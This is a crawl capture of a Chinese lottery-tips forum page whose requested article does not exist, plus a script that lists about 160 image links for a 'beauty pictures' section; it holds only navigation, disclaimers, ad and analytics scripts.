

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://8xg.cc/tm_article.aspx?id=1070331&p=1&lid=70&Curl=
body_size: 2368
content:
<!DOCTYPE HTML>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no" />
    <meta name="applicable-device" content="mobile" />
    <meta name="apple-mobile-web-app-capable" content="yes" />
    <meta name="apple-mobile-web-app-status-bar-style" content="black" />
    <meta content="telephone=no" name="format-detection" />
    <link rel="stylesheet" type="text/css" href="/css/www/style.css">
    <link rel="stylesheet" href="/css/ui.css" />
    <script src="/js/jquery-1.11.2.min.js" type="37b2e5fa7e9f7797acf4c0ee-text/javascript"></script>
    <script src="/js/common.js" type="37b2e5fa7e9f7797acf4c0ee-text/javascript"></script>
    <title>【镇坛之宝】www.8xg.cc：全网公认資料最準,全球開獎最快,最新公式規律齊全,長期免費公開.</title>
    <meta name="keywords" content="【镇坛之宝】www.8xg.cc：全网公认資料最準,全球開獎最快,最新公式規律齊全,長期免費公開." />
    <meta name="description" content="【镇坛之宝】www.8xg.cc：全网公认資料最準,全球開獎最快,最新公式規律齊全,長期免費公開." />
</head>
<body>
     <!-- 顶部导航栏 -->
    <div class="header clearfix index-header">
        <div class="logo-box clearfix">
            <div class="logo">
                <img src="/css/www/ztzb.png" alt="" class="logo-img">
            </div>
            <div class="bank">
                <img src="/css/www/zkkj.png" alt="">
            </div>
        </div>
        <div class="headnav">
            <li value="#pgt"><a href="https://6gp.net/" target="_blank">挂牌</a></li>
            <li value="#tsp"><a href="/tm_list.aspx?id=4" target="_blank">解挂</a></li>
            <li value="#jbp"><a href="/tm_waptitle.aspx" target="_blank">直播</a></li>
            <li value="#gsgl"><a href="/tm_list.aspx?id=39" target="_blank">记录</a></li>
            <li value="#gsgl"><a href="/tm_list.aspx?id=41" target="_blank">属性</a></li>
            <li value="#cs"><a href="/tm_list.aspx?id=40" target="_blank">日期</a></li>
            <li value="#lbwb"><a href="/tm_default.aspx" target="_blank">大全</a></li>
        </div>
    </div>
    <!-- 顶部导航栏 End-->


    <div class="dbt">
        <img src="/css/www/8logo.jpg" width="100%" />
    </div>
    
    
    
    
    
 <!--广告网站开奖导航-->
<div class="white-box">  
<script type="37b2e5fa7e9f7797acf4c0ee-text/javascript" src="/js/网址广告/ggggwz.js"></script>    
</div>     

    
    
  
<!-- news -->
       <div class="box pad" id="yxym">
    <div class="list-title" ><font color="#000000">收藏备用网址，以便访问本站</font></div>
			<table border="1" width="100%" class="duilianpt" bgcolor="#ffffff" cellspacing="0" bordercolor="#FFFFFF" bordercolorlight="#FFFFFF" bordercolordark="#FFFFFF" cellpadding="2" style="background-color: #FF0000">
			<tr>
				<td bgcolor="#CCFFFF" style="margin: 0px; padding: 3px 2px; border: 1px solid rgb(229, 229, 229); word-break: break-all;">
				<b><font color="#FF0000">①:</font><font color="#0000FF">8</font>xg.cc</b></td>
				<td bgcolor="#CCFFFF" style="margin: 0px; padding: 3px 2px; border: 1px solid rgb(229, 229, 229); word-break: break-all;">
				<b><font color="#FF0000">②:</font><font color="#0000FF">zt</font>zb.vip</b></td>
			</tr>
			<tr>
		
			</table>
        </div>                  
    
    
    
    
    
    <!--标题start-->
<div class="box">
<div class="list-title"></div>   
        <table border="1" width="100%" class="duilianpt" bgcolor="#ffffff" cellspacing="0" bordercolor="#FFFFFF" bordercolorlight="#FFFFFF" bordercolordark="#FFFFFF" cellpadding="2">
            <tr>
                <td>
<article class="ui-article">
    <div class="ui-article-bd">
              <!--帖子内容-->
                        文章不存在<br/>                
 </div>
    
</article>
                    
      
                </td>
            </tr>
        </table>
    
</div>
    <!--标题start-->   

            


    
 <!--返回页码stat-->   
   <div class="box pad" id="yxym">
      <table border="0" width="100%">
          		<tr>	
			<td align="center"><font face="Tahoma" size="5">
			<a target="_blank" href="/" style="text-decoration: none; font-weight: 700">		
               <font color="#FF0000">点击</font>返回网站首页</a></font></td>		
        		</tr>	    
	</table>
    </div>   
  <!--返回页码end-->         
    
    
    
    
    
  <!--美女图--> 
<div class="box">      
<script type="37b2e5fa7e9f7797acf4c0ee-text/javascript">
document.write("<script src='/mntu.aspx?&ContentType=js?v=" + new Date().getTime() + "'></" + "script" + ">");</script> </div>        
    
    
    
    
    
    
    
    
    
    
    
    
    
    

        <div class="box pad" id="yxym">
        <div class="foot-img">
            <p class="copyright"><font color="#000000">说明：本论坛所提供的内容、资料、图片和资讯，只应用在合法的资料探讨，暂不适用于其它，外围和使用。特此声明！</font></p>
            <p class="copyright"><font color="#000000">论坛免责声明：以上所有广告内容均为赞助商提供，本站不对其经营行为负责。浏览或使用者须自行承担有关责任，本网站恕不负责。</font><b><a target="_blank" href="http://"><font color="#000000" size="4">『</font><font color="#00FF00" size="4">广告合作</font><font color="#000000" size="4">』</font></a></b></p>
            <p class="copyright">
                <font color="#000000">【镇坛之宝】域名：</font><font color="#00FF00">www.</font><font color="#FF0000">8xg</font><font color="#FF0000">.cc</font>
                <font color="#000000">
                    長期收集各類最新、最準確的每期文字資料大全，最快開獎，公式規律盡在镇坛之宝!
                </font>
            </p>
        </div>
    </div>


<div style="display:none">
<!--统计代码-->
<script type="37b2e5fa7e9f7797acf4c0ee-text/javascript" src="https://s9.cnzz.com/z.js?id=1281336605"></script>
</div>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="37b2e5fa7e9f7797acf4c0ee-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"38e9941327444fc5b3f254dc2d94a656","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://8xg.cc/mntu.aspx?&ContentType=js?v=1769283930813
body_size: 2170
content:
document.writeln("<html xmlns:v=\"urn:schemas-microsoft-com:vml\" xmlns:o=\"urn:schemas-microsoft-com:office:office\" xmlns=\"http://www.w3.org/TR/REC-html40\">");
document.writeln("");
document.writeln("<head>");
document.writeln("<meta http-equiv=\"Content-Type\" content=\"text/html; charset=gb2312\">");
document.writeln("<title>美女图片专区</title>");
document.writeln("<style>");
document.writeln("<!--");
document.writeln("-->");
document.writeln("</style>");
document.writeln("<base target=\"_blank\">");
document.writeln("<body>");
document.writeln("<b><font color=\"#FF0000\" face=\"微软雅黑\" style=\"font-size: 20pt\">看完资料,记得邀请朋友们一起来观赏美女哦</font></b><br>");
document.writeln("</body><SCRIPT language=\"JavaScript\" type=\"text/javascript\">");
document.writeln("tips = new Array(200);");
document.writeln("tips[0] = \'<img src=\"http://gg.3gx.cc/mntu/1.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[1] = \'<img src=\"http://gg.3gx.cc/mntu/2.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[2] = \'<img src=\"http://gg.3gx.cc/mntu/3.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[3] = \'<img src=\"http://gg.3gx.cc/mntu/4.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[4] = \'<img src=\"http://gg.3gx.cc/mntu/5.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[5] = \'<img src=\"http://gg.3gx.cc/mntu/6.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[6] = \'<img src=\"http://gg.3gx.cc/mntu/7.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[7] = \'<img src=\"http://gg.3gx.cc/mntu/8.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[8] = \'<img src=\"http://gg.3gx.cc/mntu/9.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[9] = \'<img src=\"http://gg.3gx.cc/mntu/10.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[10] = \'<img src=\"http://gg.3gx.cc/mntu/11.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[11] = \'<img src=\"http://gg.3gx.cc/mntu/12.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[12] = \'<img src=\"http://gg.3gx.cc/mntu/13.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[13] = \'<img src=\"http://gg.3gx.cc/mntu/14.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[14] = \'<img src=\"http://gg.3gx.cc/mntu/15.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[15] = \'<img src=\"http://gg.3gx.cc/mntu/16.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[16] = \'<img src=\"http://gg.3gx.cc/mntu/17.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[17] = \'<img src=\"http://gg.3gx.cc/mntu/18.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[18] = \'<img src=\"http://gg.3gx.cc/mntu/19.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[19] = \'<img src=\"http://gg.3gx.cc/mntu/20.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[20] = \'<img src=\"http://gg.3gx.cc/mntu/21.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[21] = \'<img src=\"http://gg.3gx.cc/mntu/22.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[22] = \'<img src=\"http://gg.3gx.cc/mntu/23.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[23] = \'<img src=\"http://gg.3gx.cc/mntu/24.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[24] = \'<img src=\"http://gg.3gx.cc/mntu/25.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[25] = \'<img src=\"http://gg.3gx.cc/mntu/26.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[26] = \'<img src=\"http://gg.3gx.cc/mntu/27.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[27] = \'<img src=\"http://gg.3gx.cc/mntu/28.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[28] = \'<img src=\"http://gg.3gx.cc/mntu/29.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[29] = \'<img src=\"http://gg.3gx.cc/mntu/30.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[30] = \'<img src=\"http://gg.3gx.cc/mntu/31.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[31] = \'<img src=\"http://gg.3gx.cc/mntu/32.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[32] = \'<img src=\"http://gg.3gx.cc/mntu/33.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[33] = \'<img src=\"http://gg.3gx.cc/mntu/34.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[34] = \'<img src=\"http://gg.3gx.cc/mntu/35.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[35] = \'<img src=\"http://gg.3gx.cc/mntu/36.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[36] = \'<img src=\"http://gg.3gx.cc/mntu/37.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[37] = \'<img src=\"http://gg.3gx.cc/mntu/38.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[38] = \'<img src=\"http://gg.3gx.cc/mntu/39.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[39] = \'<img src=\"http://gg.3gx.cc/mntu/40.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[40] = \'<img src=\"http://gg.3gx.cc/mntu/41.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[41] = \'<img src=\"http://gg.3gx.cc/mntu/42.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[42] = \'<img src=\"http://gg.3gx.cc/mntu/43.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[43] = \'<img src=\"http://gg.3gx.cc/mntu/44.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[44] = \'<img src=\"http://gg.3gx.cc/mntu/45.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[45] = \'<img src=\"http://gg.3gx.cc/mntu/46.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[46] = \'<img src=\"http://gg.3gx.cc/mntu/47.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[47] = \'<img src=\"http://gg.3gx.cc/mntu/48.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[48] = \'<img src=\"http://gg.3gx.cc/mntu/49.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[49] = \'<img src=\"http://gg.3gx.cc/mntu/50.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[50] = \'<img src=\"http://gg.3gx.cc/mntu/51.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[51] = \'<img src=\"http://gg.3gx.cc/mntu/52.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[52] = \'<img src=\"http://gg.3gx.cc/mntu/53.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[53] = \'<img src=\"http://gg.3gx.cc/mntu/54.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[54] = \'<img src=\"http://gg.3gx.cc/mntu/55.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[55] = \'<img src=\"http://gg.3gx.cc/mntu/56.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[56] = \'<img src=\"http://gg.3gx.cc/mntu/57.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[57] = \'<img src=\"http://gg.3gx.cc/mntu/58.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[58] = \'<img src=\"http://gg.3gx.cc/mntu/59.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[59] = \'<img src=\"http://gg.3gx.cc/mntu/60.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[60] = \'<img src=\"http://gg.3gx.cc/mntu/61.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[61] = \'<img src=\"http://gg.3gx.cc/mntu/62.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[62] = \'<img src=\"http://gg.3gx.cc/mntu/63.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[63] = \'<img src=\"http://gg.3gx.cc/mntu/64.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[64] = \'<img src=\"http://gg.3gx.cc/mntu/65.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[65] = \'<img src=\"http://gg.3gx.cc/mntu/66.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[66] = \'<img src=\"http://gg.3gx.cc/mntu/67.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[67] = \'<img src=\"http://gg.3gx.cc/mntu/68.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[68] = \'<img src=\"http://gg.3gx.cc/mntu/69.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[69] = \'<img src=\"http://gg.3gx.cc/mntu/70.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[70] = \'<img src=\"http://gg.3gx.cc/mntu/71.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[71] = \'<img src=\"http://gg.3gx.cc/mntu/72.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[72] = \'<img src=\"http://gg.3gx.cc/mntu/73.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[73] = \'<img src=\"http://gg.3gx.cc/mntu/74.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[74] = \'<img src=\"http://gg.3gx.cc/mntu/75.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[75] = \'<img src=\"http://gg.3gx.cc/mntu/76.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[76] = \'<img src=\"http://gg.3gx.cc/mntu/77.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[77] = \'<img src=\"http://gg.3gx.cc/mntu/78.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[78] = \'<img src=\"http://gg.3gx.cc/mntu/79.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[79] = \'<img src=\"http://gg.3gx.cc/mntu/80.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[80] = \'<img src=\"http://gg.3gx.cc/mntu/81.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[81] = \'<img src=\"http://gg.3gx.cc/mntu/82.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[82] = \'<img src=\"http://gg.3gx.cc/mntu/83.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[83] = \'<img src=\"http://gg.3gx.cc/mntu/84.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[84] = \'<img src=\"http://gg.3gx.cc/mntu/85.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[85] = \'<img src=\"http://gg.3gx.cc/mntu/86.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[86] = \'<img src=\"http://gg.3gx.cc/mntu/87.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[87] = \'<img src=\"http://gg.3gx.cc/mntu/88.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[88] = \'<img src=\"http://gg.3gx.cc/mntu/89.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[89] = \'<img src=\"http://gg.3gx.cc/mntu/90.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[90] = \'<img src=\"http://gg.3gx.cc/mntu/91.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[91] = \'<img src=\"http://gg.3gx.cc/mntu/92.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[92] = \'<img src=\"http://gg.3gx.cc/mntu/93.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[93] = \'<img src=\"http://gg.3gx.cc/mntu/94.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[94] = \'<img src=\"http://gg.3gx.cc/mntu/95.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[95] = \'<img src=\"http://gg.3gx.cc/mntu/96.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[96] = \'<img src=\"http://gg.3gx.cc/mntu/97.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[97] = \'<img src=\"http://gg.3gx.cc/mntu/98.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[98] = \'<img src=\"http://gg.3gx.cc/mntu/99.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[99] = \'<img src=\"http://gg.3gx.cc/mntu/100.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[100] = \'<img src=\"http://gg.3gx.cc/mntu/101.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[101] = \'<img src=\"http://gg.3gx.cc/mntu/102.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[102] = \'<img src=\"http://gg.3gx.cc/mntu/103.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[103] = \'<img src=\"http://gg.3gx.cc/mntu/104.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[104] = \'<img src=\"http://gg.3gx.cc/mntu/105.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[105] = \'<img src=\"http://gg.3gx.cc/mntu/106.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[106] = \'<img src=\"http://gg.3gx.cc/mntu/107.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[107] = \'<img src=\"http://gg.3gx.cc/mntu/108.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[108] = \'<img src=\"http://gg.3gx.cc/mntu/109.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[109] = \'<img src=\"http://gg.3gx.cc/mntu/110.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[110] = \'<img src=\"http://gg.3gx.cc/mntu/111.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[111] = \'<img src=\"http://gg.3gx.cc/mntu/112.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[112] = \'<img src=\"http://gg.3gx.cc/mntu/113.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[113] = \'<img src=\"http://gg.3gx.cc/mntu/114.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[114] = \'<img src=\"http://gg.3gx.cc/mntu/115.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[115] = \'<img src=\"http://gg.3gx.cc/mntu/116.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[116] = \'<img src=\"http://gg.3gx.cc/mntu/117.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[117] = \'<img src=\"http://gg.3gx.cc/mntu/118.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[118] = \'<img src=\"http://gg.3gx.cc/mntu/119.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[119] = \'<img src=\"http://gg.3gx.cc/mntu/120.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[120] = \'<img src=\"http://gg.3gx.cc/mntu/121.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[121] = \'<img src=\"http://gg.3gx.cc/mntu/122.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[122] = \'<img src=\"http://gg.3gx.cc/mntu/123.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[123] = \'<img src=\"http://gg.3gx.cc/mntu/124.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[124] = \'<img src=\"http://gg.3gx.cc/mntu/125.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[125] = \'<img src=\"http://gg.3gx.cc/mntu/126.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[126] = \'<img src=\"http://gg.3gx.cc/mntu/127.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[127] = \'<img src=\"http://gg.3gx.cc/mntu/128.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[128] = \'<img src=\"http://gg.3gx.cc/mntu/129.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[129] = \'<img src=\"http://gg.3gx.cc/mntu/130.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[130] = \'<img src=\"http://gg.3gx.cc/mntu/131.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[131] = \'<img src=\"http://gg.3gx.cc/mntu/132.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[132] = \'<img src=\"http://gg.3gx.cc/mntu/133.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[133] = \'<img src=\"http://gg.3gx.cc/mntu/134.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[134] = \'<img src=\"http://gg.3gx.cc/mntu/135.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[135] = \'<img src=\"http://gg.3gx.cc/mntu/136.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[136] = \'<img src=\"http://gg.3gx.cc/mntu/137.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[137] = \'<img src=\"http://gg.3gx.cc/mntu/138.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[138] = \'<img src=\"http://gg.3gx.cc/mntu/139.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[139] = \'<img src=\"http://gg.3gx.cc/mntu/140.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[140] = \'<img src=\"http://gg.3gx.cc/mntu/141.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[141] = \'<img src=\"http://gg.3gx.cc/mntu/142.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[142] = \'<img src=\"http://gg.3gx.cc/mntu/143.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[143] = \'<img src=\"http://gg.3gx.cc/mntu/144.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[144] = \'<img src=\"http://gg.3gx.cc/mntu/145.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[145] = \'<img src=\"http://gg.3gx.cc/mntu/146.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[146] = \'<img src=\"http://gg.3gx.cc/mntu/147.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[147] = \'<img src=\"http://gg.3gx.cc/mntu/148.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[148] = \'<img src=\"http://gg.3gx.cc/mntu/149.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[149] = \'<img src=\"http://gg.3gx.cc/mntu/150.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[150] = \'<img src=\"http://gg.3gx.cc/mntu/151.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[151] = \'<img src=\"http://gg.3gx.cc/mntu/152.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[152] = \'<img src=\"http://gg.3gx.cc/mntu/153.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[153] = \'<img src=\"http://gg.3gx.cc/mntu/154.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[154] = \'<img src=\"http://gg.3gx.cc/mntu/155.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[155] = \'<img src=\"http://gg.3gx.cc/mntu/156.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[156] = \'<img src=\"http://gg.3gx.cc/mntu/157.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[157] = \'<img src=\"http://gg.3gx.cc/mntu/158.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[158] = \'<img src=\"http://gg.3gx.cc/mntu/159.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[159] = \'<img src=\"http://gg.3gx.cc/mntu/160.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[160] = \'<img src=\"http://gg.3gx.cc/mntu/161.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[161] = \'<img src=\"http://gg.3gx.cc/mntu/162.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[162] = \'<img src=\"http://gg.3gx.cc/mntu/163.jpg\" border=\"0\" width=\"100%\" />';");
